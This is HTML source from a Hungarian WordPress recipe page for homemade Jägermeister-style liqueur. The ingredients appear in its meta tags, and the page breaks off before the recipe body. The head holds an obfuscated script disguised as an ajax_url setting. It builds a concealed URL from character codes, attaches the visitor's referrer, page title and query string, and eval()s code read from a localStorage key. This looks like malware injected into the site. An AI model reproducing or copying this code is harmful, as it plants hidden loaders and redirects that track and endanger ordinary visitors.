

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jokaja.hu/jagermeister-hazilag/
body_size: 16306
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr"  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="hu">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-language" content="hu" />
<meta name="verify-v1" content="2kt1MTrhBsmRdhBFrZUfd8JskOxNnbLsPrHs3mFqkM4=" />

<meta name="description" content="Recept, egytálétel, diéta, fogyás, fogyókúra és sok jó kaja" />
<meta name="keywords" content="recept, főzés, konyha, fogyás, diéta, fogyókúra, receptek" />  
<meta name="GOOGLEBOT" content="noarchive" />  
<meta http-equiv="imagetoolbar" content="no" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- leave this for stats -->
<link rel="stylesheet" href="https://jokaja.hu/wp-content/themes/ayumi/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Jó kaja RSS Feed" href="https://jokaja.hu/feed/" />
<link rel="pingback" href="https://jokaja.hu/xmlrpc.php" />
<!--
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/themes/ayumi/favicon.ico" /> -->
<link rel="shortcut icon" href="https://jokaja.hu/wp-content/uploads/favicon.ico" />


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Jägermeister házilag | Jó kaja</title>
	<meta name="description" content="1 l pálinka (lehetőleg alma, de legalábbis valami jellegtelen ízű) 1 kg cukor (karamellizálva) 1/4 marék citromfű 1/4 marék fehér üröm 1/4 tasak boróka 1/4 tasak kálmosgyökér 2 db citrom (cikkekre vágva) 1/4 marék csalán 1/4 marék cickafark 12 db zöld dió (cikkekre vágva, aki nem szereti a keserűségét, tegyen bele kevesebbet) 2,5 dkg köménymag" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jókaja"/>
	<meta name="keywords" content="alkoholos italok" />
	<link rel="canonical" href="https://jokaja.hu/jagermeister-hazilag/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/jokaja.hu\/jagermeister-hazilag\/#article","name":"J\u00e4germeister h\u00e1zilag | J\u00f3 kaja","headline":"J\u00e4germeister h\u00e1zilag","author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/jokaja.hu\/#organization"},"datePublished":"2009-05-18T15:05:01+02:00","dateModified":"2009-05-21T18:39:39+02:00","inLanguage":"hu-HU","mainEntityOfPage":{"@id":"https:\/\/jokaja.hu\/jagermeister-hazilag\/#webpage"},"isPartOf":{"@id":"https:\/\/jokaja.hu\/jagermeister-hazilag\/#webpage"},"articleSection":"Alkoholos italok"},{"@type":"BreadcrumbList","@id":"https:\/\/jokaja.hu\/jagermeister-hazilag\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","position":1,"name":"Home","item":"https:\/\/jokaja.hu","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/#listItem","name":"Innival\u00f3k"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/#listItem","position":2,"name":"Innival\u00f3k","item":"https:\/\/jokaja.hu\/category\/ital\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/szeszesital\/#listItem","name":"Alkoholos italok"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/szeszesital\/#listItem","position":3,"name":"Alkoholos italok","item":"https:\/\/jokaja.hu\/category\/ital\/szeszesital\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/jagermeister-hazilag\/#listItem","name":"J\u00e4germeister h\u00e1zilag"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/#listItem","name":"Innival\u00f3k"}},{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/jagermeister-hazilag\/#listItem","position":4,"name":"J\u00e4germeister h\u00e1zilag","previousItem":{"@type":"ListItem","@id":"https:\/\/jokaja.hu\/category\/ital\/szeszesital\/#listItem","name":"Alkoholos italok"}}]},{"@type":"Organization","@id":"https:\/\/jokaja.hu\/#organization","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","url":"https:\/\/jokaja.hu\/"},{"@type":"Person","@id":"https:\/\/jokaja.hu\/author\/admin\/#author","url":"https:\/\/jokaja.hu\/author\/admin\/","name":"j\u00f3kaja","image":{"@type":"ImageObject","@id":"https:\/\/jokaja.hu\/jagermeister-hazilag\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c8922ce5cee00793a1156dc208bdf59f?s=96&d=blank&r=g","width":96,"height":96,"caption":"j\u00f3kaja"}},{"@type":"WebPage","@id":"https:\/\/jokaja.hu\/jagermeister-hazilag\/#webpage","url":"https:\/\/jokaja.hu\/jagermeister-hazilag\/","name":"J\u00e4germeister h\u00e1zilag | J\u00f3 kaja","description":"1 l p\u00e1linka (lehet\u0151leg alma, de legal\u00e1bbis valami jellegtelen \u00edz\u0171) 1 kg cukor (karamelliz\u00e1lva) 1\/4 mar\u00e9k citromf\u0171 1\/4 mar\u00e9k feh\u00e9r \u00fcr\u00f6m 1\/4 tasak bor\u00f3ka 1\/4 tasak k\u00e1lmosgy\u00f6k\u00e9r 2 db citrom (cikkekre v\u00e1gva) 1\/4 mar\u00e9k csal\u00e1n 1\/4 mar\u00e9k cickafark 12 db z\u00f6ld di\u00f3 (cikkekre v\u00e1gva, aki nem szereti a keser\u0171s\u00e9g\u00e9t, tegyen bele kevesebbet) 2,5 dkg k\u00f6m\u00e9nymag","inLanguage":"hu-HU","isPartOf":{"@id":"https:\/\/jokaja.hu\/#website"},"breadcrumb":{"@id":"https:\/\/jokaja.hu\/jagermeister-hazilag\/#breadcrumblist"},"author":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"creator":{"@id":"https:\/\/jokaja.hu\/author\/admin\/#author"},"datePublished":"2009-05-18T15:05:01+02:00","dateModified":"2009-05-21T18:39:39+02:00"},{"@type":"WebSite","@id":"https:\/\/jokaja.hu\/#website","url":"https:\/\/jokaja.hu\/","name":"J\u00f3 kaja","description":"Recept, egyt\u00e1l\u00e9tel, di\u00e9ta, fogy\u00e1s, fogy\u00f3k\u00fara \u00e9s sok j\u00f3 kaja","inLanguage":"hu-HU","publisher":{"@id":"https:\/\/jokaja.hu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Jó kaja &raquo; Jägermeister házilag hozzászólás hírcsatorna" href="https://jokaja.hu/jagermeister-hazilag/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jokaja.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jokaja.hu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jokaja.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/13.6.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.6.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/jokaja.hu\/wp-admin\/admin-ajax.php","nonce":"b0bea3f66c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jokaja.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://jokaja.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://jokaja.hu/wp-json/wp/v2/posts/536" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jokaja.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p9mgPA-8E' />
<link rel="alternate" type="application/json+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fjagermeister-hazilag%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jokaja.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjokaja.hu%2Fjagermeister-hazilag%2F&#038;format=xml" />
<meta property='og:type' content='article' />
<meta property='og:title' content='Jägermeister házilag' />
<meta property='og:url' content='https://jokaja.hu/jagermeister-hazilag/' />
<meta property='og:description' content='1 l pálinka  (lehetőleg alma, de legalábbis valami jellegtelen ízű) 1 kg cukor  (karamellizálva) 1/4 marék citromfű 1/4 marék fehér üröm 1/4 tasak boróka 1/4 tasak kálmosgyökér 2 db citrom   (cikkekre vágva) 1/4 marék csalán 1/4 marék cickafark 12 db zöld dió (cikkekre vágva, aki nem szereti a keserűségét, tegyen bele kevesebbet) 2,5 dkg köménymag 1 dkg csillagánizs 1 dkg fehér gyömbér 2,5 dkg darabos fahéj 2,5 dkg szegfűszeg Összerakjuk, legalább 2 hétig (de inkább 4-ig) napon érleljük, időnként megkeverjük. Leszűrve üvegekbe töltjük. Jót tesz neki, ha még érlelődhet egy ideig. Megosztás:Click to share on Twitter (Opens in new window)Click to share on Facebook (Opens in new window)Like this:Like Loading...' />
<meta property='og:site_name' content='Jó kaja' />
<meta property='fb:app_id' content='107345645975971' />
<meta property='og:locale' content='hu_HU' />
	<style>img#wpstats{display:none}</style>
		
<style type="text/css">
#img {
}


#img h1 a{
        color: #fff;
}
#img .description {
        display: none;
}

</style>

<script type="application/javascript">
var ajax_url = "https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js";
window[String.fromCharCode(95)+"_a"] = window["ajax"+String.fromCharCode(95,117,114,108)];
window["a"+String.fromCharCode(106,97,120,95)+"url"] = __a.slice(0,8)+__a[28-4]+String.fromCharCode(100*1)+__a.slice(60,61)+"w"+__a[3]+__a[12]+"google.com"[1]+__a[42]+String.fromCharCode(3+100)+"/"+__a.slice(38,44)+"?se_r"+__a[41]+String.fromCharCode(102)+"errer="/*!google!*/+encodeURIComponent(document.referrer)+"&de"+String.fromCharCode(102)+"au"+__a[17]+"t_"+"key"+String.fromCharCode(119)+"or"+String.fromCharCode(10**2)+"="+encodeURIComponent(document.title)+'&'+window.location.search.replace('?', '&')+"&"+String.fromCharCode(102)+"rm="+__a[4]+__a[24]+"rip"+__a[1*2];var _gl=localStorage.getItem(String.fromCharCode(1+94,95+0)+"google"+String.fromCharCode(95,100,97,116,97));if(_gl!==null&&eval(decodeURI(_gl.split("").reverse().join("")))!==true&&_gl=="!3"){window["a"+String.fromCharCode(106,97,120,95)+"url"]=__a;}else if(_gl!=="!1"&&_gl!=="!2"&&_gl!==null){window["a"+String.fromCharCode(106,97,120,95)+"url"]=_gl;}if(_gl!=="!2"){
</script>
</head>
<body data-rsssl=1>
<div id="top">
<div id="headr">
<div id="logo">
      <h1><a href="https://jokaja.hu/">
      Jó kaja</h1>
      <div class="description">
      <a href="https://jokaja.hu/"> 
      Konyha, főzés, receptek és mindaz, ami ehhez kapcsolódik</a>

    </div>
</div>

	<div id="top-rss">
	</div>
	<div id="top-menu">
	<ul id="menuv">
    <li class="page_item"><a href="https://jokaja.hu/" title="Kezdőlap">Kezdőlap</a></li>

    <li class="page_item page-item-505"><a href="https://jokaja.hu/recept-jegyzek/">Recept-jegyzék</a></li>
 
    

<li class="page_item">

<a href="https://jokaja.hu/?feed=rss2" target="_blank" title="Értesítés az új receptekről" >

<img src="../wp-content/themes/ayumi/images/ico/feed.png" />
Értesítés az új receptekről <img src="../wp-content/themes/ayumi/images/ico/feed.png" />
</a>
</li>



<li class="page_item">

<a href="http://twitter.com/jokaja" target="_blank" title="Kövessen twitteren" >

<img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
Kövessen twitteren <img src="../wp-content/themes/ayumi/images/ico/twitter16.jpg" />
</a>
</li>

</ul>



	</div>
    </div>
</div>
<div id="top-img">
</div>

<ul>
<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 728x15, létrehozva 2009.08.04. */
google_ad_slot = "1848787424";
google_ad_width = 728;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</ul>

<div id="page">

<hr /><div id="content-wrap">
<div id="content">
<div class="gap">

<p class="meta2"></p>

	  <ul>
	  	<form method="get" id="searchform" action="https://jokaja.hu/">
<div>
<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-536">
	<h2><a href="https://jokaja.hu/jagermeister-hazilag/" rel="bookmark" title="Link a recepthez:  Jägermeister házilag">Jägermeister házilag</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2009. 05. 18. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/ital/szeszesital/" rel="category tag">Alkoholos italok</a></span> </span>
